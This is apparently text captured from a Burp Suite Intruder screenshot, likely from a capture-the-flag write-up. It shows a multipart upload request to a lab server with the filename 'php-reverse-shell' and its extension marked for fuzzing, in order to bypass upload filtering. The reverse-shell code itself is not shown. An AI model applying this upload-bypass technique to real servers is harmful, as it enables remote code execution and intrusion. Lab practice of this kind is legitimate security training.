 Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.9.89:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.9.89:3333/internal/
8 Content-Type: multipart/form-data; boundary=---------------------------77690678721094347441703453195
9 Content-Length: 444
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------77690678721094347441703453195
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
15 Content-Type: application/octet-stream
16
Add §
Clear §
Auto §
Refresh